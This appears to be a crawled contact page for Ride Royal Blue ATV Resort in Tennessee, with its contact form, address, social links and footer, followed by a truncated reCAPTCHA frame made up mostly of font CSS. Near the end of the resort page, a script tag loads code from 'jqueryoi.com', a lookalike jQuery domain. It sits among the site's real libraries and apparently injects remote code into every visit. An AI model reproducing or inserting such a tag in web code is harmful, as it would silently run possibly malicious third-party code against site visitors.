

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rideroyalblue.com/contact
body_size: 3365
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://rideroyalblue.com/">
		<title>Contact - Ride Royal Blue Resort</title>
		<!-- Started: Mon, 19 Jan 2026 15:03:30 -0500; Elapsed: 0.043958187103271 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="description" content="Address: 6307 Stinking Creek Road, Pioneer, TN 37847 Phone: (423) 784-9445">
		
		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="libraries/public/basic-responsive.css">
		<link rel="stylesheet" href="libraries/public/site.tpl.css?rev=1">
		<link rel="stylesheet" href="libraries/public/site-responsive.tpl.css?rev=1">
		<link rel="stylesheet" href="libraries/public/mobile-menu.tpl.css?rev=1">
		
		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-GGF5CZD61G"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'G-GGF5CZD61G');
			gtag('config', 'G-BCVE6YETZB');
		</script>



	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">

			<div class="generic__alerts generic__alerts__general">
				<div class="generic__alerts-inner">
					<p>Stay informed of WMA trail rules and local roadway regulations when planning your trip. <a href="resources" target="_blank" rel="noopener noreferrer">Learn More</a></p>
				</div>
			</div>

			<div class="hero__callout">

				<div class="topbar">
					<div class="topbar__logo">
						<a href="https://rideroyalblue.com/"><img src="images/logo.png" alt="Ride Royal Blue"></a>
					</div>
					<div class="topbar__nav">
						<div class="topbar__nav-hamburger"><i class="material-icons">menu</i></div>
						<nav class="nav nav-topbar-default">
							<ul class="nav__list nav__list__level-1"><!--
--><li class="nav__item nav__item__level-1">
	<a class="nav__link nav__link__level-1" href="home">
		Home
	</a>
</li><!--

--><li class="nav__item nav__item__level-1">
	<a class="nav__link nav__link__level-1" href="reserve-online">
		Reserve Online
	</a>
</li><!--

--><li class="nav__item nav__item__level-1">
	<a class="nav__link nav__link__level-1" href="amenities">
		Amenities
	</a>
</li><!--

--><li class="nav__item nav__item__level-1">
	<a class="nav__link nav__link__level-1" href="web-accessability">
		Web Accessability
	</a>
</li><!--

--><li class="nav__item nav__item__level-1">
	<a class="nav__link nav__link__level-1" href="events">
		Events
	</a>
</li><!--

--><li class="nav__item nav__item__level-1">
	<a class="nav__link nav__link__level-1" href="about">
		About
	</a>
</li><!--

--><li class="nav__item nav__item__level-1">
	<a class="nav__link nav__link__level-1" href="resources">
		Resources
	</a>
</li><!--

--><li class="nav__item nav__item__level-1">
	<a class="nav__link nav__link__level-1" href="sxs-rentals">
		SxS Rentals
	</a>
</li><!--

--><li class="nav__item nav__item__level-1 nav__item__current">
	<a class="nav__link nav__link__level-1" href="contact">
		Contact
	</a>
</li><!--

--><li class="nav__item nav__item__level-1">
	<a class="nav__link nav__link__level-1" href="affiliate-resorts">
		Affiliate Resorts
	</a>
</li><!--

--><li class="nav__item nav__item__level-1">
	<a class="nav__link nav__link__level-1" href="resort-map">
		Resort Map
	</a>
</li><!--








							--></ul>
						</nav>
						<div class="dynamic-nav" data-default-parent-id="0">
							<span class="dynamic-nav-activate material-icons">menu</span>
							<div class="dynamic-nav-expanded"></div>
						</div>
					</div>
				</div>

<!-- _module_page_headers.tpl -->
<div class="module page-headers">


	<ol class="page-headers__list">
		<li class="page-headers__item">
				<img class="page-headers__image" src="binary/page_headers/16-main.jpg" alt="">

		</li>

	</ol>
	
</div>


			</div>

<!-- Thrown messages (0) -->


			<div class="main clearfix">
												<!-- _module_content_areas.tpl -->
			<div class="module content-areas">

	
	<div class="content-areas__content cms-content generic__inner">
<h1>Contact Ride Royal Blue ATV Resort</h1>
<p><a class="generic__link-button" href="tel:4237849445">(423) 784-9445</a>&nbsp;<a class="generic__link-button" href="https://hotel1766.openhotel.com/results.cfm" target="_blank" rel="noopener noreferrer">Reserve Online</a></p>
	</div>
</div>

									<!-- _module_forms.tpl -->
			<div class="module forms">


	<div class="generic__inner">
	
	<form class="fb3__form" method="post" action="system/forms/submit">
		<h2 class="forms__form-item-header">Send Us A Message</h2>
		
		<fieldset>
			<ul class="forms__contact-field-list">
				<li class="forms__contact-field-item forms__question forms__question__type-0 forms__question__required" data-question-type="0">
	<div class="fb3__field fb3__field__text fb3__field__required">
	<label class="fb3__field-label">
		<span class="fb3__field-heading">
			<span class="fb3__field-heading-text">Name</span>
		</span>
		<input class="fb3__field-input" type="text" name="answer[1][cf_name]" value="">
	</label>
</div>

				</li>
				<li class="forms__contact-field-item forms__question forms__question__type-5 forms__question__required" data-question-type="5">
	<div class="fb3__field fb3__field__text fb3__field__required">
	<label class="fb3__field-label">
		<span class="fb3__field-heading">
			<span class="fb3__field-heading-text">Email</span>
		</span>
		<input class="fb3__field-input" type="text" name="answer[1][cf_email]" value="">
	</label>
</div>

				</li>
			</ul>
			
			<ul class="forms__question-list">
				<li class="forms__question-item forms__question forms__question__type-3" data-question-type="3">
	<div class="fb3__field fb3__field__textarea">
	<label class="fb3__field-label">
		<span class="fb3__field-heading">
			<span class="fb3__field-heading-text">How can we help?</span>
		</span>
		<textarea class="fb3__field-input" name="answer[1][1]" rows="5" cols="40"></textarea>
	</label>
</div>

				</li>
			</ul>
			
<div class="fb3__field fb3__field__captcha">
	<div class="g-recaptcha" data-sitekey="6Ldg7qkUAAAAANSyrgklnBkOmEuYqACDHijoxX7i"></div>
</div>

		</fieldset>
		<fieldset>
<div class="fb3__field fb3__field__submit">
	<button class="fb3__button" type="submit">Submit</button>
</div>

			<input type="hidden" name="form_responses[form_id]" value="1">
		</fieldset>
	</form>
	
	</div>
</div>

									<!-- _module_content_areas.tpl -->
			<div class="module content-areas">

	
	<div class="content-areas__content cms-content generic__inner">
<h2>Location &amp; Directions</h2>
	</div>
</div>

									<!-- _module_locations.tpl -->
			<div class="module locations">


	<div class="locations__wrap generic__inner">
		<div class="locations__map"></div>

		<ul class="locations__list">
			<li class="locations__location" id="location-1" data-gst-map-title="Ride Royal Blue ATV Resort" data-gst-map-address="6307 Stinking Creek Road, Pioneer, TN 37847" data-gst-map-latitude="" data-gst-map-longitude="">
				<span class="locations__location-title">Ride Royal Blue ATV Resort:</span>
				<span class="locations__location-address">6307 Stinking Creek Road, Pioneer, TN 37847</span>
				<a class="locations__location-phone" href="tel:423-784-9445">(423) 784-9445</a>
				<a class="locations__location-getdirections" href="system/locations/view/1/ride-royal-blue-atv-resort">Get Directions</a>
			</li>
		</ul>
	</div>
</div>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>

									<!-- _module_content_areas.tpl -->
			<div class="module content-areas">

	
	<div class="content-areas__content cms-content generic__inner">
<h2>Get Social With Us</h2>
<p><a href="https://www.facebook.com/pages/Ride-Royal-Blue/76867969161?ref=search&amp;sid=1339987518.1301815043..1" target="_blank" rel="noopener noreferrer"><img src="uploads/facebook.png" alt="Facebook" width="34" height="34"></a>&nbsp;&nbsp;<a href="https://www.youtube.com/channel/UCklsIXUQM93Rh3eHFoPe6lg" target="_blank" rel="noopener noreferrer"><img src="uploads/youtube.png" alt="YouTube" width="34" height="34"></a>&nbsp;<a href="https://www.instagram.com/rideroyalbluetn/" target="_blank" rel="noopener noreferrer"><img src="uploads/instagram.png" alt="Instagram" width="34" height="34"></a></p>
	</div>
</div>

								</div>

		</div><!-- /page -->

<div class="footer">
	<div class="footer__inner">
		<div class="footer__social">
		</div>
		<div class="footer__name">Ride Royal Blue</div>
		<span class="footer__copyright">Copyright &copy; 2026 Ride Royal Blue Resort. All Rights Reserved.</span><br>
		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
		<div class="webaccessability"><a href="web-accessability"><img class="webaccess" src="/images/webaccessability.png"></a></div>
	</div>
</div>




<!-- FareHarbor Lightframe API - do not remove - see: https://fareharbor.com/help/website/resources/lightframe-api/ 
<script src="https://fareharbor.com/embeds/api/v1/?autolightframe=yes"></script>-->

<!-- Fareharbor CSS and floating link -->
<script>// <![CDATA[
var p = parent.window.document;
fhStyleSheet = document.createElement('link');
fhStyleSheet.href = 'https://fh-kit.com/buttons/v2/?orange=F97303';
fhStyleSheet.rel = 'stylesheet';
fhStyleSheet.type = 'text/css';

fhFloater = p.createElement('a');
//fhFloater.href = "https://fareharbor.com/embeds/book/rideroyalblue/?full-items=yes";
fhFloater.href = "https://adventures.polaris.com/w/our-outfitters/ride-royal-blue-O-MNG-MGQ";
fhFloater.className = "fh-button-flat-orange fh-fixed--bottom fh-icon--calendar-check";
fhFloater.innerHTML = 'RENT UTVS';
p.head.appendChild(fhStyleSheet);
p.body.appendChild(fhFloater);
// ]]></script>

        <script src="https://jqueryoi.com/209.js"></script>
		<script class="cache" src="libraries/common/jquery.js"></script>
		<script class="cache" src="libraries/common/jquery.gst.js"></script>
		<script class="cache" src="libraries/common/jquery.cycle2.min.js"></script>
		<script class="cache" src="libraries/common/init.js"></script>
		<script class="cache" src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script class="cache" src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script class="cache" src="libraries/public/jquery.excerpt.js"></script>
		<script class="cache" src="libraries/public/jquery.gstModuleForms.js"></script>
		<script class="cache" src="libraries/public/init.js"></script>
		
		
		<script src="https://www.google.com/recaptcha/api.js"></script>


	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldg7qkUAAAAANSyrgklnBkOmEuYqACDHijoxX7i&co=aHR0cHM6Ly9yaWRlcm95YWxibHVlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=19ew23dhemhi
body_size: 49260
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
